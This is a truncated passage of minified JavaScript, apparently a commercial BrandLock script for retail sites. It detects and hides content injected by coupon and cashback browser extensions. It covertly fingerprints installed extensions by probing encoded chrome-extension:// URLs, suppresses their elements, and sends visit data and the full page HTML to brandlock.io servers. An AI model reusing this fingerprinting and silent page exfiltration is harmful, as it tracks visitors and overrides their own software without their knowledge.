1-9])\.(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[1-9]|0)\.(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[1-9]|0)\.(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[0-9])))(?:\:\d{1,5})?)(\/(?:(?:[a-zA-Z0-9\;\/\?\:\@\&\=\#\~\-\.\+\!\*\'\(\)\,\_])|(?:\%[a-fA-F0-9]{2}))*)?(?:\b|$)/gi,hasPath:function(e){return/^(?:\w+:\/\/|)[^\/]+\//.test(e)},hasScheme:function(e){return/^[a-z][\w\-]+:(?:\/+|[^/]*\D|$)/.test(e)},parse:function(e){try{var n=!1,o=e&&e.split(/\s+/).map(function(e){var o,t;return(n="*"===e?!0:n)||!/\S+/.test(e)?null:/[^\w\-\[\]/:%@;&#\?\.\*]/.test(e)?e:(o=this.hasPath(e),t=this.hasScheme(e),e=e.replace(/[\.\?\-]/g,"\\$&"),t||("\\."===e.substring(0,2)?e="(?:[^/]+\\.)?"+e.substring(2):-1<e.indexOf("#")&&(e=e.split("#").join("(?:[^/]+)?")),e="[a-z]\\w+://"+e),o||":"==e.substring(e.length-1)||(e+="(?::\\d+)?(?:[/\\?#]|$)"),/\*/.test(e)?("*"==e.slice(-1)?e=e.slice(0,-1):o&&(e+="$"),"^"+e.replace(/\*/g,".*?").replace(/^([^\/:]+:\/*)\.\*/,"$1[^/]*")):"^"+e)},this).filter(function(e){return null!==e});if(n)return this.ALL;if(0!==o.length)try{return new RegExp(o.join("|"),"i")}catch(e){if(0!==(o=o.filter(function(e){try{return new RegExp(e,"i"),!0}catch(e){}return!1})).length)return new RegExp(o.join("|"),"i")}}catch(e){}return this.NONE}},blocker:s.boot(function(){var o,t,a={},e={Event:["preventDefault"],HTMLElement:["removeChild","setAttribute"]};for(o in e)e.hasOwnProperty(o)&&(a[o]={},t=O[o].prototype,e[o].forEach(function(e){a[o][e]=t[e]}));try{var n,i=document.createElement("div"),c=(i.style.cssText="display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0",i.innerHTML="<iframe style='display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0'></iframe>",i.querySelector("iframe"));c.style.cssText="display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0",r.bind(c,"load",s.exe(function(){try{if(c.contentWindow)for(var o in e){var t;e.hasOwnProperty(o)&&(a[o]={},t=c.contentWindow.window[o].prototype,e[o].forEach(function(e){a[o][e]=t[e]}))}c.remove()}catch(e){console.log(e)}})),(n=function(){try{document.body.appendChild(c)}catch(e){setTimeout(function(){n()},457)}})()}catch(e){}return{preventDefault:s.exe(function(e){a.Event&&a.Event.preventDefault&&a.Event.preventDefault.apply(e,[])}),prevent:s.exe(function(e,o,t){var n=e.querySelectorAll("*").length||1;j.domNodes&&.4<n/j.domNodes?(C.send({e:"html-removed",c1:j.domNodes,c2:n,c3:o||null}),C.post({e:"html-removed-data",html:e.outerHTML})):a.HTMLElement&&(a.HTMLElement.setAttribute&&((n=a.HTMLElement.setAttribute).apply(e,["defer","defer"]),n.apply(e,["style","display:none"])),!t)&&a.HTMLElement.removeChild&&e.parentNode&&a.HTMLElement.removeChild.apply(e.parentNode,[e])})}}),protection:s.boot(function(){var u="a, embed, iframe, img, script, form, link",k={a:"href",link:"href",embed:"src",iframe:"src",img:"src",script:"src",form:"action"};function d(e,o,t){var n=e[o];return n&&t&&(n="string"==typeof n?e[o]=I.directives.parse(n):n).test(t)}return{url:function(o,e,t){o=p.s(o)?o:o.toString();var n="",a="",i=!1;try{var c=new URL(o,location);o=c.href,n=c.host,a=c.pathname}catch(e){c=document.createElement("a");c.href=o,o=c.href,n=c.host,a=c.pathname}if(n&&I.rules.u&&I.rules.u[n]){switch(I.rules.u[n]){case 1:case 2:case 3:i=!1}return{src:o,block:i,radix:e}}if(o&&!w.nonHttpLink(o)&&w.isExternalLink(o)){0==o.indexOf("//")&&(o=document.location.protocol+o);var r={src:o=(o=/[?#]/.test(o)?o.split(/[?#]/)[0]:o).trim(),block:!1,radix:e};if(I.caching&&I.cache.heap[o])r=I.cache.heap[o],I.cache.hit++;else{var s=[I.rules];t&&s.unshift(t);for(var l=0;l<s.length;l++){if(d(s[l],"ultra",o)){r.block=!1;break}var m={src:o,radix:e};if(j.shield.active||j.shield.cashback){if(d(s[l],"white",o)){r.block=!1,m.set="w",I.unknown.push(m);break}if(j.shield.cashback&&d(s[l],"cb",o)){r.block=j.shield.cashbackAB,m.blocked=j.shield.cashbackAB,m.set="cb",I.unknown.push(m),v.execute("onInfectionCb");break}if(d(s[l],"black",o)){r.block=j.shield.active,m.blocked=j.shield.active,m.set="b",I.unknown.push(m),v.execute("onInfection");break}if(!((e,o)=>{if(!(o&&-1<e.indexOf("extension://")&&I.rules.extp))return!!(o&&0==o.indexOf("/sec/pjs/")||0==o.indexOf("/sec/rjs/"));for(var t=o.split("/").filter(function(e){return!!e}),n=0,a="",i=t.length;n<i;n++)if(a=a?a+"/"+t[n]:t[n],I.rules.extp[a])return 1})(o,a)){m.set="u",I.unknown.push(m);break}r.block=j.shield.active,m.blocked=j.shield.active,-1<o.indexOf("extension://")?m.set="extp":m.set="p",I.unknown.push(m),v.execute("onInfection")}else I.unknown.push(m)}j.postSent,I.cache.heap[o]=r,I.cache.miss++}return r}return{block:!1}},html:function(t,e,o){var n,a=n={block:!1,radix:e};if(t instanceof HTMLObjectElement||t instanceof HTMLEmbedElement||t instanceof HTMLImageElement||t instanceof HTMLAnchorElement||t instanceof HTMLFormElement||t instanceof HTMLIFrameElement||t instanceof HTMLScriptElement){var i=(p=(t.nodeName||"").toLowerCase())?k[p]:"",c=t.getAttribute(i);if(i&&c&&(a=I.protection.url(c,e,o)),!t.hasChildNodes())return a}var r={active:!0,evalStat:!1};if(r.fpDm=(()=>{var e,o;if(r.active&&(t.__sn,1)&&("div"==(t.nodeName||"").toLowerCase()&&0<t.childNodes.length&&t.getAttribute("style")&&0==t.getAttribute("style").indexOf("display: block !important;")))return e=t.childNodes.length,o=0,w.toArray(t.childNodes).forEach(function(e){e.getAttribute("style")&&0==e.getAttribute("style").indexOf("display: block !important;")&&o++}),e==o&&(r.evalStat=!0)})(),!r.evalStat&&"object"==typeof t&&t.querySelectorAll){var s=w.toArray(t.querySelectorAll(u));if(t.shadowRoot){var l,c=t.shadowRoot.querySelectorAll(I.rules.selectors),c=w.toArray(c).filter(function(e){return!0}),m=!1;if(j.shield.cashback&&I.rules.cbs&&(l=t.shadowRoot.querySelectorAll(I.rules.cbs),l=w.toArray(l).filter(function(e){return!0}))&&l.length&&(m=!0,c=c.concat(l)),c.length)return l={src:"https://malicious-selectors-brandlock.io",ele:"",radix:e},j.shield.cashback&&m?(a.block=j.shield.cashbackAB,a.blocked=j.shield.cashbackAB,l.blocked=j.shield.cashbackAB,v.execute("onInfectionCb")):j.shield.active&&(a.block=!0,a.blocked=!0,l.blocked=!0),I.unknown.push(l),a;c=w.toArray(t.shadowRoot.querySelectorAll(u)),c=w.toArray(c).filter(function(e){return!0}),s=s.concat(c)}for(var d=0;d<s.length;d++){var p,h=s[d],i=(p=(h.nodeName||"").toLowerCase())?k[p]:"",b="";if(i||!h[x.nonce]){var g,b=h.getAttribute(i),f=null;try{h instanceof HTMLIFrameElement&&(f=h.contentDocument||(h.contentWindow||h).document)}catch(e){f=null}f?n=I.protection.html(f,"IframeDocument",o):b&&(w.nonHttpLink(b)?(f=h.textContent)&&(f.match(I.directives.URL)||[]).forEach(function(e){(g=I.protection.url(e,"SourceAttribute",o)).block&&(n.block=!0,n.blocked=g.blocked)}):n=I.protection.url(b,e,o)),n.block&&(a.block=!0,a.blocked=n.blocked)}}}return a}}}),init:function(){var o;x.payload&&(o=function(){var e=document.createElement("script");e.src=x.payloadDomain+x.payloadPath,e.type="text/javascript",e.async=!0,r.bind(e,"load",s.exe(function(){O.__brandlock__&&O.__brandlock__.payload&&O.__brandlock__.payload[x.build]?(I.rules=O.__brandlock__.payload[x.build],O.__brandlock__.payload[x.build]=null,delete O.__brandlock__):(x.payloadPath+="?_="+n(),setTimeout(function(){o()},457))})),document.head.appendChild(e)})()}},c.mutation=s.boot(function(){var c={caching:x.observe.mutation.rules.cache,localRules:x.observe.mutation.rules.apply?x.observe.mutation.rules:null,cache:{hit:0,miss:0,heap:{}},timeout:j.isMobile?x.observe.mutation.mobileDelay:x.observe.mutation.delay,delay:0,defer:100,listen:function(i){O.MutationObserver&&(c.startTime=n(),c.delay=c.timeout,new MutationObserver(function(e){c.delay=c.delay?Math.max(c.timeout-(n()-c.startTime)+c.defer,0):0,setTimeout(function(){c.delay=0,e.forEach(function(e){var o=e.addedNodes;if(o)for(var t=o.length;0<t--;){var n,a=((n=o[t]).nodeName||"").toLowerCase();-1<x.observe.mutation.observables.indexOf(a)&&c.inspect(n,i)}})},c.delay)}).observe(document,{subtree:!0,childList:!0}))},inspect:s.exe(function(e,o){I.protection.html(e,o,c.localRules).block&&I.blocker.prevent(e,o)}),listening:!1};return function(){x.observe.mutation.active&&!c.listening&&(c.listen("mutation"),c.listening=!0)}}),v.bind("listenMutation",c.mutation),J=x.shield.bot.active?("y"===y.session.getItem("__blka_hp",!0)||(ne=!0,d=s.exe(function(e){r.unbind(document,"mousemove",d),r.unbind(document,"touchmove",h),de()}),h=s.exe(function(e){r.unbind(document,"touchmove",h),r.unbind(document,"mousemove",d),de()}),r.bind(document,"mousemove",d),r.bind(document,"touchmove",h)),function(){var e;(j.shield.active&&ne?e=function(){te?me(!0):setTimeout(function(){e()},457)}:me)()}):function(){me()},C=s.boot(function(){return{queue:[],ready:!1,data:{u:window.location.href,c:y.local.getItem("_blka_hit_count"),c4:JSON.parse(k.getItem("_blkp_xps")),web_id:x.siteId,h:w.uuid(),conversion:x.conversion,ver:x.version,bld:x.build,ref:document.referrer||"",utms:w.getURLParameter("utm_source"),utmm:w.getURLParameter("utm_medium"),utmc:w.getURLParameter("utm_campaign"),utmt:w.getURLParameter("utm_term"),utmcnt:w.getURLParameter("utm_content")},send:function(e){if(!this.ready)return this.queue.push(e),!1;j.newSession&&!j.hitCountReset&&(this.data.c=1,j.hitCountReset=!0);var o=Object.assign(e,this.data),e=(y.local.setItem("_blka_hit_count",++this.data.c,"","/",w.getDomain(location.href)),e.js?o.js=e.js:(o.js=I.unknown,I.unknown=new Array),o.c4=JSON.parse(k.getItem("_blkp_xps")),o.load_time=j.loadTime,o.unload_time=Math.max(n()-s.startTime,0),o=JSON.stringify(o),x.reportDomain+"?hit="+encodeURIComponent(o));return document.createElement("img").src=e,!0},post:function(e){var o;return e=e||{},!!this.ready&&(o=Object.assign(e,this.data),++this.data.c,o.html=e.html||document.documentElement.outerHTML,o.load_time=j.loadTime,o.unload_time=Math.max(n()-s.startTime,0),o=JSON.stringify(o),(e=new XMLHttpRequest).open("post","https://post.brandlock.io/h",!0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded"),e.send("hit="+o),!0)},c:function(e){e=e||{};var e=Object.assign(e,this.data),t=(++this.data.c,e.load_time=j.loadTime,e.unload_time=Math.max(n()-s.startTime,0),e=JSON.stringify(e),new XMLHttpRequest);return t.onreadystatechange=function(){if(4==this.readyState&&200==this.status){var o=t.responseText;try{o=JSON.parse(o)}catch(e){o={}}o.c&&o&&o.c&&o.w&&(N.couponCodes[o.w]=window.btoa(o.c),O.localStorage.setItem("__blka__ec",JSON.stringify(N.couponCodes)),code=o.c,y.session.setItem("blpromo",code),N.copied(code,null,null))}},t.open("get","https://post.brandlock.io/c?hit="+encodeURIComponent(e),!0),t.setRequestHeader("Content-type","application/x-www-form-urlencoded"),t.send(),!0}}}),v.bind("buildCheck",function(){var e,o;j.newVisitor?O.localStorage.setItem("__blka__buildts",s.startEpoch+144e5):(e=+O.localStorage.getItem("__blka__buildts"),(j.newSession||!e||s.startEpoch>e)&&(O.localStorage.setItem("__blka__buildts",s.startEpoch+144e5),e=document.createElement("script"),o=document.getElementsByTagName("script")[0],e.async=1,e.src="https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js?_="+s.startEpoch,o.parentNode.insertBefore(e,o)))}),v.bind("setupReporting",function(){if(C.ready=!0,0<C.queue.length)for(;C.queue.length;)C.send(C.queue.shift())}),v.bind("loading",function(){}),v.bind("interactive",function(){j.domNodes=document.getElementsByTagName("*").length,0<I.unknown.length&&C.send({e:"interactive"})}),v.bind("avast",function(){var e=[],o=document.querySelectorAll("span#a-sp-root-template div.asp-offer-item");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("asp-offer-item-title")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("asp-offer-item-image")[0]||{}).src||"",i=(o[t].getElementsByClassName("asp-offer-affiliate-name")[0]||{}).textContent||"",c=(o[t].getElementsByClassName("asp-offer-item-price")[0]||{}).textContent||"";n&&e.push({product:n,img:a,brand:i,price:c})}e&&e.length&&C.send({e:"pc",c4:"avast",c5:JSON.stringify(e)})}}),v.bind("ciuvo",function(){var e=[],o=document.querySelectorAll("div#ciuvo-toolbar tr.ciuvo-item__tr");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("ciuvo-product-label")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("ciuvo-thumb ciuvo-background-sprite")[0]||{}).src||"",i=(o[t].getElementsByClassName("ciuvo-affiliate-link")[0]||{}).textContent||"",c=(o[t].getElementsByClassName("ciuvo-price")[0]||{}).textContent||"";n&&e.push({product:n,img:a,brand:i,price:c})}e&&e.length&&C.send({e:"pc",c4:"ciuvo",c5:JSON.stringify(e)})}}),v.bind("pcmagazin",function(){var e=[],o=document.querySelectorAll("div#pcmagazin-toolbar tr.pcmagazin-item__tr");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("pcmagazin-product-label")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("pcmagazin-affiliate-link")[0]||{}).textContent||"",i=(o[t].getElementsByClassName("pcmagazin-price")[0]||{}).textContent||"";n&&e.push({product:n,img:"",brand:a,price:i})}e&&e.length&&C.send({e:"pc",c4:"pcmagazin",c5:JSON.stringify(e)})}}),v.bind("connect",function(){var e=[],o=document.querySelectorAll("div#connect-toolbar tr.connect-item__tr");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("connect-product-label")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("connect-affiliate-link")[0]||{}).textContent||"",i=(o[t].getElementsByClassName("ciuvo-price")[0]||{}).textContent||"";n&&e.push({product:n,img:"",brand:a,price:i})}e&&e.length&&C.send({e:"pc",c4:"connect",c5:JSON.stringify(e)})}}),v.bind("streetify",function(){var e=[],o=document.querySelectorAll(".price__deal");if(o&&0<o.length){for(var t=document.querySelector("p.productnameHolder").innerText||"",n=document.querySelector("img.productImage").src||"",a=0;a<o.length;a++){var i=(o[a].getElementsByClassName("desc")[0]||{}).textContent||"",c=(o[a].getElementsByClassName("price")[0]||{}).textContent||"";t&&e.push({product:t,img:n,brand:i,price:c})}e&&e.length&&C.send({e:"pc",c4:"streetify",c5:JSON.stringify(e)})}}),v.bind("xs",function(){var i=function(t){return Array.isArray(t)?Array.prototype.filter.call(t,function(e,o){return t.indexOf(e)===o}):[]};if(!j.isMobile){var y=detectedExtsSelectors={},c=!1;function r(e){var o,t,n=e,a={};for(o in y)y.hasOwnProperty(o)&&-1<n.indexOf(o)&&(a[t=y[o].s]?a[t].push(o):a[t]=[o]);function m(r,e){for(var o=window.getComputedStyle(r),t=r.id,n=r.childNodes.length,i=r.className,a=r.parentNode.tagName,c=r.style.visibility,s=r.style.position||o.getPropertyValue("position"),l=r.style.height||o.getPropertyValue("height"),m=r.style.zIndex||o.getPropertyValue("z-index"),d=o.getPropertyValue("display"),p={id:function(e){return"$$uid$$"==e?!!/^[0-9a-f]{8}-[0-9a-f]{4}-[0-5][0-9a-f]{3}-[089ab][0-9a-f]{3}-[0-9a-f]{12}/i.test(t):t==e},childNodes:function(e){return n==e},className:function(e){if("$$kmid$$"!=e)return i==e;for(var o=i.split(" "),t=0;t<o.length;t++){var n=o[t];if(32===n.length&&/^[a-z0-9]+$/i.test(n))for(var a=0;a<n.length;a++)if(/[a-j]/.test(n[a]))return!0}return!1},parentTagName:function(e){return Array.isArray(e)?-1<e.indexOf(a):a==e},lineHeight:function(e){return lineHeight==e},visibility:function(e){return Array.isArray(e)?-1<e.indexOf(c):c==e},position:function(e){return Array.isArray(e)?-1<e.indexOf(s):s==e},height:function(e){return Array.isArray(e)?-1<e.indexOf(l):l==e},zIndex:function(e){return Array.isArray(e)?-1<e.indexOf(m):e<=m},display:function(e){return Array.isArray(e)?-1<e.indexOf(d):d==e},dIdClass:function(e){var o=!1;try{for(var t,n=r.attributes,a=0,i=n,c=i.length;a<c;a++)if(("data-undefined"==(t=i[a]).nodeName||/^data-[0-9a-f]{8}-[0-9a-f]{4}-[0-5][0-9a-f]{3}-[089ab][0-9a-f]{3}-[0-9a-f]{12}/i.test(t.nodeName))&&"true"==t.nodeValue){o=!0;break}}catch(e){}return o==e},aaClass:function(e){var o=!1,t=i.length;if(3<t&&/^([A-Za-z0-9+/]{4})/.test(i)){var n="";try{n=window.atob(r.className.substring(0,t-t%4))}catch(e){}if(/[0-9A-Fa-f]/.test(n)==e){t=document.querySelectorAll(r.nodeName+":not(:empty)");collection=w.toArray(t).filter(function(e){return!0});for(var a=0;a<collection.length;a++)collection[a]!=r&&r.childNodes.length==collection[a].childNodes.length&&r.textContent==collection[a].textContent&&(o=!0)}}return o}},h={},b=[],g={},f=!1,u=!1,k=!1,v=0;v<e.length;v++){var x=(e=>{var o=e.attr||{},t=e.css||{},n=e.eval||{},a=!0;if(a)for(var i in n)if(n.hasOwnProperty(i)&&!(a=p[i]&&p[i](n[i])))break;if(a)for(var c in o)if(o.hasOwnProperty(c)&&!(a=p[c]&&p[c](o[c])))break;if(a)for(var r in t)if(t.hasOwnProperty(r)&&!(a=p[r]&&p[r](t[r])))break;return a})(y[e[v]].props);(h[e[v]]=x)&&(b.push(e[v]),/Edg/.test(navigator.userAgent)?g[e[v]]=y[e[v]].b.edge:g[e[v]]=y[e[v]].b.chrome,f=!0,u||"h"!=y[e[v]].action||(u=!0),k||1!=y[e[v]].cb||(k=!0))}return[f,u,k,b,g,h]}function d(o){o&&new MutationObserver(function(e){e.forEach(function(e){"none"!=o.style.display&&(o.style.display="none",o.style.visibility="hidden;")})}).observe(o,{childList:!0,attributes:!0,subtree:!0})}function i(){var s,l=[];for(s in detectedExtsSelectors){var e=document.querySelectorAll(s);0<e.length&&(nodes=w.toArray(e).filter(function(e){return!(e.blXsNonce&&!e.blXsRm)})).forEach(function(o){var t,e=m(o,detectedExtsSelectors[s]),n=e[0],a=e[1],i=e[2],c=e[3],r=e[4];if(n)try{o.attachShadow({mode:"open"})}catch(e){(-1<e.message.indexOf("Failed")||-1<e.message.indexOf("not supported"))&&(t=!1,j.shield.active&&!i||I.cashback&&i?(j.shield.active&&!i&&(I.blocker.prevent(o,"ext-rmv",a),v.execute("onInfection"),t=!0),I.cashback&&i&&(v.execute("onInfectionCb"),j.shield.cashbackAB)&&(I.blocker.prevent(o,"ext-rmv",a),t=!0),a?(d(o),l.push(o)):t?o.blXsRm=x.nonce:l.push(o)):l.push(o),c.forEach(function(e){C.send({e:"xS",js:[{src:window.atob(r[e]),blocked:t,ele:window.atob(e),radix:"xShadow"}]})}))}else l.push(o)})}l.forEach(function(e){e.blXsNonce=x.nonce}),setTimeout(function(){i()},2e3)}detectedExtsSelectors=a,c||(c=!0,i())}function o(){var e,o,t,n,a={};for(e in y)y.hasOwnProperty(e)&&(/Edg/.test(navigator.userAgent)?o=y[e].b&&y[e].b.edge:/Chrome/.test(navigator.userAgent)&&(o=y[e].b&&y[e].b.chrome),o)&&(a[o]?a[o].push(e):a[o]=[e]);Object.keys(a).length&&(t="",t="var extensions = "+JSON.stringify(a)+';var extensionsUrls = Object.keys(extensions);var result = [];function doneCheckingChromeExtenions() { postMessage(result) }var detectChromeExtensions = function () { try { if (extensionsUrls.length == 0) { doneCheckingChromeExtenions() } else { var extUrl = extensionsUrls.pop(); var e = new XMLHttpRequest; e.open("GET", atob(extUrl)); e.onreadystatechange = function (e) { if (e.readyState === XMLHttpRequest.DONE && 200 === e.status) { result = result.concat(extensions[extUrl]); setTimeout(function () { detectChromeExtensions(); }, 100); } }.bind(null, e); e.onerror = function (e) { setTimeout(function () { detectChromeExtensions(); }, 100); }.bind(null, e); e.send(null); } } catch (e) { setTimeout(function () { detectChromeExtensions(); }, 100); } };onmessage = detectChromeExtensions;',t=new Blob([t],{type:"application/javascript"}),t=URL.createObjectURL(t),n=new Worker(t),URL.revokeObjectURL(t),n.onmessage=function(e){if(e.data){e={build:x.build,exts:e.data};try{(o=JSON.parse(localStorage.getItem("__blka__exts"))).exts=o.exts||[]}catch(e){var o={exts:[]}}e.exts=i(e.exts.concat(o.exts)),localStorage.setItem("__blka__exts",JSON.stringify(e)),r(e.exts)}},n.postMessage(1))}y["TWlubw=="]={s:'body~div[style*="position: static !important; display: block !important; opacity: "]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ZlZm5rcGxraWNpaGNvZW5tbGpoYmloaGFhYWdqaHBwL2Nzcy9jb250ZW50VUkuY3Nz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL3BlaWNjbG9hY2pvbGdpZGppb2ViYmpiZWVpZ2NvZ21iL2Nzcy9jb250ZW50VUkuY3Nz",hits:["chrome-extension://fefnkplkicihcoenmljhbihhaaagjhpp/images/common/2bq4avrm.png"]},cb:!0,action:"b",props:{attr:{childNodes:4,className:"",parentTagName:["HTML"],visibility:["visible"]},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000"],display:"block"}}},y["UmFiYXR0YQ=="]={s:'div[style="display:block !important; visibility:visible !important; z-index:9999999 !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ltb2FqcG1jaGlqaWxoZWdqYWxkZG9tZ2ZmbmZoZmdqL3N0eWxlcy9yYWJhdHRhLXItc3R5bGVzLmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2ZjbGZmbmVwa2pkcGpvbG1uZ2pnbmJuYXBwbW5qZGZkL3N0eWxlcy9yYWJhdHRhLXItc3R5bGVzLmNzcw==",hits:[]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:""},css:{position:["static"],height:"0px",zIndex:["9999999"],display:"block"}}},y.UGljb2Rp={s:'body~div[style="all: initial;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2thZnBqZ2hkZm9ja2VubmRtZGFsYmxhZ2JvbmhlbWtmL2NvbnRlbnQuY3Nz",hits:[]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"auto",zIndex:["auto"],display:"inline"}}},y["QnV5aGF0a2U="]={s:'div[id="bh-crx-root"][style="display: block !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL29qcGxtZWNwZHBnY2Nvb2tjb2JhYm9wbmFpZmdpZGhmL2Fzc2V0cy9sb2dvLURvM01mNkFLLmpz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2dkZ25sZmRlbmttamNmZ2pwbm9va2JnbHBuZGxlYWhtL2Fzc2V0cy9sb2dvLUJUZXV3M2FaLnN2Zw==",hits:[]},cb:!0,action:"b",props:{attr:{id:"bh-crx-root",childNodes:0,className:"",parentTagName:["BODY"]},css:{position:["static"],height:"0px",zIndex:["auto"],display:"block"}}},y["QXJlb3BsYW5lU0I="]={s:'body~div[style="all: initial !important;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pjZ2dra21ocG5qZmRrYmRvcG5pZmxrZ2hma2dvYWxvL2ltYWdlcy9sb2dvLWFlcm9wbGFuLWVuLUNBLnN2Zw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL25hY2libmxibGFtbG1vZmJsZG9tY2ZuZmpuYmJmbmFnL2ltYWdlcy9sb2dvLWFlcm9wbGFuLWVuLUNBLnN2Zw==",hits:["chrome-extension://nacibnlblamlmofbldomcfnfjnbbfnag/images/logo-aeroplan-en-CA.svg","chrome-extension://jcggkkmhpnjfdkbdopniflkghfkgoalo/images/logo-aeroplan-en-CA.svg"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"auto",zIndex:["auto"],display:"inline"}}},y["c2hvcF90b2RheQ=="]={s:'body~div[style="font-size: 16px; color: black; display: block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2RuZ2FjcGdtamhjamRlY2NuZHBkcG5sY2tqaWhvZmxwL2Fzc2V0cy9pbGx1c3RyYXRpb25zL2FwcGxpY2F0aW9uaGVhZGVyLnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RuZ2FjcGdtamhjamRlY2NuZHBkcG5sY2tqaWhvZmxwL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",hits:["chrome-extension://dngacpgmjhcjdeccndpdpnlckjihoflp"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML","BODY"]},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000"],display:"block"}}},y["QmVmcnVnYWw="]={s:'body~div[style="z-index: 2147483647 !important;"]:empty , body~[style="position: fixed; z-index: 2147483647; height: 0px; background-color: white; top: 0px; left: 0px; width: 0px; border-width: 0px; visibility: unset; padding: 0px; display: block; margin: 0px; pointer-events: all;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2xvZ2xkbWxuY2RkbWRmY2phYWxqamprYWpjbmFjaWdjL2ZvbnRzL1JvYm90by5jc3M=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2Fnb2xiam5sZmJwZmFvbGVsYmJhZWVsZmtmaGljbGdwL2ZvbnRzL1JvYm90by5jc3M=",hits:["chrome-extension://logldmlncddmdfcjaaljjjkajcnacigc/fonts/Roboto.css"]},cb:!0,action:"b",props:{attr:{childNodes:5,className:"",parentTagName:["HTML"]},css:{position:["static","fixed"],height:"0px",zIndex:["2147483647"],display:"block"}}},y["QnV5a2Vycw=="]={s:'body~div[style="display: block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2RhY2Rpbm9pY2JvY2VhZmllbG5nbm1qanBsbmNsamhqL2NvbnRlbnQuY3Nz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RhY2Rpbm9pY2JvY2VhZmllbG5nbm1qanBsbmNsamhqL2NvbnRlbnQuY3Nz",hits:["chrome-extension://dacdinoicboceafielngnmjjplncljhj/content.css"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"0px",zIndex:["auto"],display:"block"}}},y.Q2hlY2ttYXRl={s:'body~div[style="font-size: 16px; color: black; display: block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2hnaXBvcG5lZHBja25tYXBmYWtkZWRsbmpqa21wbmFvL2J1aWxkL3N0eWxlcy5jc3M=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2hnaXBvcG5lZHBja25tYXBmYWtkZWRsbmpqa21wbmFvL2J1aWxkL3N0eWxlcy5jc3M=",hits:["https://joincheckmate.com/api/images/merchant-logos/staples-logo.svg"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML","BODY"]},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000"],display:"block"}}},y["cHJpY2VibGluaw=="]={s:'body~div[style="all: initial;"]:empty , body~div[style="z-index: 2147483647;"],body~div[style*="color-scheme: initial; forced-color-adjust: initial; mask: initial; math-depth: initial;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2FvaWlkb2RvcG5uaGlmbGFmbGJmZWJsbm9qZWZoaWdoL2pzL3dlYlNjcmlwdC5qcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2FvaWlkb2RvcG5uaGlmbGFmbGJmZWJsbm9qZWZoaWdoL2pzL3dlYlNjcmlwdC5qcw==",hits:["chrome-extension://dngacpgmjhcjdeccndpdpnlckjihoflp"]},cb:!1,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static","relative"],height:["auto","0px"],zIndex:["auto","2147483647","2147483646"],display:["inline","block"]}}},y["Q291cG9uQ2FiaW4="]={s:'html > div[style="z-index: 2147483647 !important; display: block !important; opacity: 1 !important; visibility: visible !important; position: fixed !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL3BjaWhqbGJqamdobmJvaGFubGFmY2xkb2RkbG9lY2ZvL2NvbnRlbnQvc3R5bGVzLmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2VramRmZG9iZG9oYmNkYWxnY2FrZ2hia2ZkZG1qZGhqL2NvbnRlbnQvc3R5bGVzLmNzcw==",hits:["https://cdn.couponcabin.com/"]},cb:!0,action:"h",props:{attr:{id:"",childNodes:0,parentTagName:["HTML"]},css:{position:["fixed"],height:"0px",zIndex:["2147483647"],display:"block"}}},y["cmV0YWlsbWU="]={s:'body~div[style="all: initial 